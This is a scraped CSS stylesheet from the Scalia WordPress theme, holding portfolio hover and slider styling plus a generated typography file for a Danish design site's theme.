	.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links a.icon:before {
		font-size: 25px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		border-radius: 25px;
		-moz-border-radius: 25px;
		-webkit-border-radius: 25px;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1060px),
			screen and (min-width: 768px) and (max-width: 800px) {
	.with-sidebar .portfolio.hover-zooming-blur.columns-1:not(.portfolio-slider) .portfolio-item .image .overlay .links a.icon {
		margin-right: 8px;
	}
	.with-sidebar .portfolio.hover-zooming-blur.columns-1:not(.portfolio-slider) .portfolio-item .image .overlay .links a.icon:before {
		font-size: 25px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		border-radius: 25px;
		-moz-border-radius: 25px;
		-webkit-border-radius: 25px;
	}
}
@media only screen and (max-width: 380px) {
	.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .title {
		margin-bottom: 0;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1100px),
			screen and (min-width: 768px) and (max-width: 830px) {
	.with-sidebar .portfolio.hover-zooming-blur.columns-2:not(.portfolio-slider) .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 8px;
	}
	.with-sidebar .portfolio.hover-zooming-blur.columns-2:not(.portfolio-slider) .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 25px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		border-radius: 25px;
		-moz-border-radius: 25px;
		-webkit-border-radius: 25px;
	}
	.with-sidebar .portfolio.hover-zooming-blur.columns-2:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption .subtitle,
	.with-sidebar .portfolio.hover-zooming-blur.columns-2:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
	.with-sidebar .portfolio.hover-zooming-blur.columns-2:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption .title {
		margin-bottom: 0;
	}
}
@media only screen and (min-width: 768px) {
	.portfolio.hover-zooming-blur.columns-3 .portfolio-item:not(.double-item) .image .overlay .links a.icon,
	.portfolio.hover-zooming-blur.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 8px;
	}
	.portfolio.hover-zooming-blur.columns-3 .portfolio-item:not(.double-item) .image .overlay .links a.icon:before,
	.portfolio.hover-zooming-blur.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 25px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		border-radius: 25px;
		-moz-border-radius: 25px;
		-webkit-border-radius: 25px;
	}
	.portfolio.hover-zooming-blur.columns-4 .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-zooming-blur.columns-4 .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-zooming-blur.columns-4 .portfolio-item .image .overlay .links .caption .title {
		margin-bottom: 0;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1120px) {
	.portfolio.hover-zooming-blur.columns-3 .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-zooming-blur.columns-3 .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-zooming-blur.columns-3 .portfolio-item .image .overlay .links .caption .title {
		margin-bottom: 0;
	}
}
@media only screen and (min-width: 1120px) {
	.with-sidebar .portfolio.hover-zooming-blur.columns-3:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption .subtitle,
	.with-sidebar .portfolio.hover-zooming-blur.columns-3:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
	.with-sidebar .portfolio.hover-zooming-blur.columns-3:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption .title {
		margin-bottom: 0;
	}
}
@media only screen and (min-width: 992px) {
	.with-sidebar .portfolio.hover-zooming-blur.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 4px;
	}
	.with-sidebar .portfolio.hover-zooming-blur.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 18px;
		width: 34px;
		height: 34px;
		line-height: 34px;
		border-radius: 17px;
		-moz-border-radius: 17px;
		-webkit-border-radius: 17px;
	}
	.with-sidebar .portfolio.hover-zooming-blur.columns-4:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption {
		padding-top: 15px;
	}
	.with-sidebar .portfolio.hover-zooming-blur.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .image .overlay .caption .title {
		font-size: 89.5%;
		line-height: 1.421;
	}
}
@media only screen and (min-width: 1250px) and (max-width: 1820px),
			screen and (min-width: 992px) and (max-width: 1170px),
			screen and (min-width: 768px) and (max-width: 900px) {
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 8px;
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 25px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		border-radius: 25px;
		-moz-border-radius: 25px;
		-webkit-border-radius: 25px;
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links .caption .title {
		margin-bottom: 0;
	}
}
@media only screen and (min-width: 1170px) and (max-width: 1250px),
			screen and (min-width: 900px) and (max-width: 992px) {
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 4px;
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 18px;
		width: 34px;
		height: 34px;
		line-height: 34px;
		border-radius: 17px;
		-moz-border-radius: 17px;
		-webkit-border-radius: 17px;
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links .caption {
		padding-top: 15px;
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links .caption .title {
		font-size: 89.5%;
		line-height: 1.421;
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links .caption .title {
		margin-bottom: 0;
	}
}

/* Horizontal sliding hover */

.portfolio.hover-horizontal-sliding .overlay .links {
	text-align: left;
	vertical-align: bottom;
}
.portfolio.hover-horizontal-sliding .overlay .links .caption {
	text-align: left;
	padding: 0;
}
.portfolio.hover-horizontal-sliding .overlay .links {
	padding: 39px 50px;
}
.portfolio.hover-horizontal-sliding .overlay .links a.icon,
.portfolio.hover-horizontal-sliding .overlay .links a.icon {
	margin-right: 32px;
}
.portfolio.hover-horizontal-sliding .portfolio-item .overlay .links a.icon:before,
.portfolio.hover-horizontal-sliding .portfolio-item .overlay .links a.icon:before {
	font-size: 42px;
}
.portfolio.hover-horizontal-sliding .overlay .overlay-line {
	margin: 30px 0;
}
.portfolio.hover-horizontal-sliding.columns-2 .overlay .links .caption .subtitle {
	width: 65%;
	margin-bottom: 3px;
}
.portfolio.hover-horizontal-sliding.columns-2 .overlay .links .caption .info {
	width: 65%;
}
.portfolio.hover-horizontal-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon,
.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon {
	margin-right: 23px;
}
.portfolio.hover-horizontal-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon:before,
.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon:before {
	font-size: 35px;
}
@media only screen and (max-width: 1170px) {
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links .caption .subtitle {
		width: 85%;
	}
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links .caption .info {
		width: 85%;
	}
}
@media only screen and (max-width: 920px) {
	.portfolio.hover-horizontal-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
		display: none;
	}
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links .caption .info {
		display: block;
	}
}
@media only screen and (max-width: 980px) {
	.portfolio.hover-horizontal-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
}
@media only screen and (max-width: 768px) {
	.portfolio.hover-horizontal-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links .caption .subtitle,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links .caption .subtitle,
	.portfolio.hover-horizontal-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links .caption .subtitle,
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links .caption .subtitle {
		display: block;
	}
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links .caption .info,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links .caption .info,
	.portfolio.hover-horizontal-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links .caption .info,
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links .caption .info {
		display: block;
	}
}
@media only screen and (max-width: 460px) {
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links .caption .subtitle,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links .caption .subtitle,
	.portfolio.hover-horizontal-sliding.columns-4 .overlay .links .caption .subtitle,
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links .caption .subtitle {
		display: none !important;
	}
}
@media only screen and (max-width: 440px) {
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links .caption .info,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links .caption .info,
	.portfolio.hover-horizontal-sliding.columns-4 .overlay .links .caption .info,
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links .caption .info {
		display: none !important;
	}
}
@media only screen and (min-width: 830px) {
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .info {
		display: none;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-2:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-2:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 35px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 845px) {
	.portfolio.hover-horizontal-sliding.columns-1 .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-horizontal-sliding.columns-1 .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 35px;
	}
	.portfolio.hover-horizontal-sliding.columns-1 .overlay .links,
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links {
		padding: 41px 28px;
	}
}
@media only screen and (max-width: 440px) {
	.portfolio.hover-horizontal-sliding.columns-1 .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-horizontal-sliding.columns-1 .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 35px;
	}
	.portfolio.hover-horizontal-sliding.columns-1 .overlay .links,
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links,
	.portfolio.hover-horizontal-sliding.columns-4 .overlay .links,
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links {
		padding: 41px 30px;
	}
}
@media only screen and (max-width: 360px) {
	.portfolio.hover-horizontal-sliding.columns-1 .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding.columns-4 .overlay .links a.icon,
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links a.icon {
		margin-right: 15px;
	}
	.portfolio.hover-horizontal-sliding.columns-1 .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding.columns-4 .overlay .links a.icon:before,
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-horizontal-sliding.columns-1 .overlay .links,
	.portfolio.hover-horizontal-sliding.columns-2 .overlay .links,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links,
	.portfolio.hover-horizontal-sliding.columns-4 .overlay .links,
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links {
		padding: 31px 20px;
	}
	.portfolio.hover-horizontal-sliding .overlay .overlay-line {
		margin: 15px 0;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1100px) {
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-1:not(.portfolio-slider) .overlay .links a.icon {
		margin-right: 23px;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-1:not(.portfolio-slider) .overlay .links a.icon:before {
		font-size: 35px;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.portfolio.hover-horizontal-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-horizontal-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-horizontal-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links {
		padding: 41px 28px;
	}
	.portfolio.hover-horizontal-sliding .overlay .overlay-line {
		margin: 15 0;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-2:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
		display: none;
	}
}
@media only screen and (min-width: 920px) and (max-width: 992px) {
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links .caption .subtitle,
	.portfolio.hover-horizontal-sliding.columns-3 .overlay .links .caption .info {
		display: block;
	}
}
@media only screen and (min-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
		display: none;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-3:not(.portfolio-slider) .overlay .links {
		padding: 41px 28px;
	}
	.portfolio.hover-horizontal-sliding .overlay .overlay-line {
		margin: 15px 0;
	}
}
@media only screen and (min-width: 768px) {
	.portfolio.hover-horizontal-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-horizontal-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-horizontal-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
		display: none;
	}
	.portfolio.hover-horizontal-sliding.columns-4 .overlay .links {
		padding: 41px 28px;
	}
	.portfolio.hover-horizontal-sliding .overlay .overlay-line {
		margin: 15px 0;
	}
}
@media only screen and (min-width: 1735px) {
	.portfolio.hover-horizontal-sliding.columns-3 .fullwidth-block .overlay .links .caption .subtitle,
	.portfolio.hover-horizontal-sliding.columns-3 .fullwidth-block .overlay .links .caption .info {
		display: block;
	}
}
@media only screen and (min-width: 992px) {
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-4:not(.portfolio-slider) .overlay .links {
		padding: 18px 12px;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 10px;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.with-sidebar .portfolio.hover-horizontal-sliding.columns-4:not(.portfolio-slider) .overlay .links .caption .title {
		font-size: 89.5%;
		line-height: 1.421;
	}
	.portfolio.hover-horizontal-sliding .overlay .overlay-line {
		margin: 15px 0;
	}
}
@media only screen and (min-width: 1250px) and (max-width: 1770px),
			screen and (min-width: 992px) and (max-width: 1170px),
			screen and (min-width: 768px) and (max-width: 900px) {
	.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links {
		padding: 41px 28px;
	}
	.portfolio.hover-horizontal-sliding .overlay .overlay-line {
		margin: 15px 0;
	}
}
@media only screen and (min-width: 1170px) and (max-width: 1250px),
			screen and (min-width: 900px) and (max-width: 992px) {
	.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 10px;
	}
	.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-horizontal-sliding .fullwidth-block .overlay .links {
		padding: 18px 12px;
	}
	.portfolio.hover-horizontal-sliding .overlay .overlay-line {
		margin: 15px 0;
	}
}
.portfolio.portfolio-slider h2 {
	text-align: center;
}
.portfolio.portfolio-slider {
	position: relative;
}
.portfolio.portfolio-slider .portolio-slider-content {
	margin: 0 5%;
}
.portfolio.portfolio-slider.full .portolio-slider-content {
	margin: 0;
}
.portfolio.portfolio-slider .portolio-slider-center {
	max-width: 1170px;
	margin: 0 auto;
	padding-bottom: 0px;
}
.portfolio.portfolio-slider.full .portolio-slider-center {
	max-width: none;
	margin: 0;
}
.portfolio.portfolio-slider .portfolio-set {
	white-space: nowrap;
	margin-bottom: 0;
}
.portfolio.portfolio-slider .portfolio-set .portfolio-item {
	display: inline-block;
	float: none;
}
.portfolio.portfolio-slider .fullwidth-block .portfolio-item {
	padding-left: 15px;
	padding-right: 15px;
}

.portfolio.portfolio-slider .fullwidth-block .portfolio-set .portfolio-item {
	padding-left: 5px;
	padding-right: 5px;
}
.portfolio.portfolio-slider .portolio-slider-prev {
	float: left;
	width: 5%;
	text-align: right;
	padding-top: 120px;
	position: relative;
}
.portfolio.portfolio-slider .portolio-slider-next {
	float: right;
	width: 5%;
	text-align: left;
	padding-top: 120px;
	position: relative;
}
.portfolio.portfolio-slider.full .portolio-slider-prev {
	display: inline-block;
	float: none;
	position: absolute;
	left: 8px;
	z-index: 10;
	width: 72px;
}
.portfolio.portfolio-slider.full .portolio-slider-next {
	float: none;
	position: absolute;
	right: 8px;
	z-index: 10;
	width: 72px;
}
.portfolio.portfolio-slider .portolio-slider-prev span,
.portfolio.portfolio-slider .portolio-slider-next span {
	display: inline-block;
	width: 21px;
	font-family: 'scalia-icons';
	font-size: 37px;
	cursor: pointer;
	text-indent: -7px;
	position: absolute;
	right: 2px;
}
.portfolio.portfolio-slider .portolio-slider-next span {
	left: 0;
}
.portfolio.portfolio-slider.full .portolio-slider-prev span,
.portfolio.portfolio-slider.full .portolio-slider-next span {
	display: inline-block;
	width: 72px;
	height: 72px;
	font-family: 'scalia-icons';
	font-size: 26px;
	line-height: 72px;
	cursor: pointer;
	text-align: center;
	border-radius: 36px;
	-moz-border-radius: 36px;
	-webkit-border-radius: 36px;
}
.portfolio.portfolio-slider.full .portolio-slider-prev span {
	text-indent: -4px;
}
.portfolio.portfolio-slider.full .portolio-slider-next span {
	text-indent: 4px;
}

@media only screen and (max-width: 550px) {
	.portfolio.portfolio-slider:not(.full) .portolio-slider-prev,
	.portfolio.portfolio-slider:not(.full) .portolio-slider-next {
		width: 6%;
	}
}

@media only screen and (max-width: 370px) {
	.portfolio.portfolio-slider:not(.full) .portolio-slider-prev,
	.portfolio.portfolio-slider:not(.full) .portolio-slider-next {
		width: 7%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://wolfdesign.dk/wp-content/themes/scalia/css/custom.css?ver=6.6.4
body_size: 9469
content:
/* GENERATED BY SCALIA THEME OPTIONS */

@media (min-width: 768px) and (max-width: 979px) {
	#site-header .header-main {
		position: relative;
		display: table;
		width: 100%;
		z-index: 11;
	}
	#primary-navigation .menu-toggle {
		display: inline-block;
	}
	.primary-navigation .dl-menu {
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
	}
}

@media (min-width: 980px) and (max-width: 1200px) {
	#site-header .site-title,
	#site-header .primary-navigation {
		display: block;
		text-align: center;
	}
	#site-header.fixed.shrink .site-title {
		display: none;
	}
}

#primary-menu.no-responsive > li > a {
	font-family: 'Roboto';
}

#primary-menu.no-responsive > li > a {
	font-weight: 300;
}

#primary-menu.no-responsive > li > a {
	font-size: 17px;
}

#primary-menu.no-responsive > li > a {
	line-height: 20px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a,
.widget_nav_menu ul.menu,
.widget_submenu > div > ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_pages > ul {
	font-family: 'Roboto';
}
.primary-navigation.responsive li a {
	font-family: 'Roboto';
}

#primary-menu.no-responsive > li.megamenu-enable > ul li,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a,
.widget_nav_menu ul.menu,
.widget_submenu > div > ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_pages > ul {
	font-weight: 300;
}
.primary-navigation.responsive li a {
	font-weight: 300;
}


#primary-menu.no-responsive > li.megamenu-enable > ul li,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a,
.widget_nav_menu ul.menu,
.widget_submenu > div > ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_pages > ul {
	font-size: 17px;
}
.primary-navigation.responsive li a {
	font-size: 17px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a,
.widget_nav_menu ul.menu,
.widget_submenu > div > ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_pages > ul {
	line-height: 30px;
}
.primary-navigation.responsive li a {
	line-height: 30px;
}

.styled-subtitle,
.sc-pagination a,
.sc-pagination .current,
.team-person-name,
.pricing-price .time,
.sc-testimonial-name,
.diagram-circle .text div,
.diagram-circle .text div span.title,
.diagram-circle .text div span.summary,
.vc_pie_chart .vc_pie_chart_value,
.sc-counter-text,
.comment-author .fn,
.products .product-title,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.sc-teams-name,
.sc-teams-phone,
.widget_calendar caption,
.entry-title,
.blog-style-timeline .post-time,
.sc-dropcap.sc-dropcap-style-medium {
	font-family: 'Source Sans Pro';
}

.styled-subtitle,
.sc-pagination a,
.sc-pagination .current,
.team-person-name,
.pricing-price .time,
.sc-testimonial-name,
.diagram-circle .text div,
.diagram-circle .text div span.title,
.diagram-circle .text div span.summary,
.vc_pie_chart .vc_pie_chart_value,
.sc-counter-text,
.comment-author .fn,
.products .product-title,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.sc-teams-name,
.sc-teams-phone,
.widget_calendar caption,
.entry-title,
.blog-style-timeline .post-time,
.sc-dropcap.sc-dropcap-style-medium {
	font-weight: 300;
}

.styled-subtitle,
.sc-pagination a,
.sc-pagination .current,
.team-person-name,
.pricing-price .time,
.sc-testimonial-name,
.vc_pie_chart,
.sc-counter-text,
.comment-author .fn,
.products .product-title,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th
.woocommerce table.checkout-cart-info-table tr.shipping td,
.sc-teams-name,
.sc-teams-phone,
.widget_calendar caption,
.entry-title,
.blog-style-timeline .post-time,
.sc-dropcap.sc-dropcap-style-medium {
	font-size: 26px;
}

.styled-subtitle,
.team-person-name,
.pricing-price .time,
.sc-testimonial-name,
.sc-counter-text,
.comment-author .fn,
.products .product-title,
.woocommerce-before-cart .cart-short-info,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.sc-teams-name,
.sc-teams-phone,
.widget_calendar caption,
.entry-title,
.blog-style-timeline .post-time {
	line-height: 31px;
}

.blog article .entry-title {
	font-family: 'Source Sans Pro';
}

.blog article .entry-title {
	font-weight: 300;
}

.blog article .entry-title {
	font-size: 40px;
}
.blog-style-default article.sticky .entry-title {
	font-size: 65px;
}
@media (max-width: 768px) {
	.blog-style-default article.sticky .entry-title {
		font-size: 40px;
	}
}

.blog article .entry-title {
	line-height: 42px;
}
.blog-style-default article.sticky .entry-title {
	line-height: 68.25px;
}
@media (max-width: 768px) {
	.blog-style-default article.sticky .entry-title {
		line-height: 42px;
	}
}

h1,
.title-h1 {
	font-family: 'Roboto Condensed';
}

h1,
.title-h1 {
	font-weight: 300;
}

h1,
.title-h1 {
	font-size: 80px;
}

h1,
.title-h1 {
	line-height: 114px;
}

h2,
.title-h2,
.single-product-content .price {
	font-family: 'Roboto Condensed';
}

h2,
.title-h2,
.single-product-content .price {
	font-weight: 300;
}

h2,
.title-h2,
.single-product-content .price {
	font-size: 48px;
}

h2,
.title-h2 {
	line-height: 68px;
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.sc-dropcap {
	font-family: 'Roboto Condensed';
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.sc-dropcap {
	font-weight: 300;
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.sc-dropcap {
	font-size: 36px;
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount {
	line-height: 51px;
}

h4,
.title-h4,
.portfolio.columns-1 .portfolio-item .caption .title,
h3.comment-reply-title,
.single-product-content .price del {
	font-family: 'Roboto Condensed';
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-family: 'Roboto Condensed';
	}
}

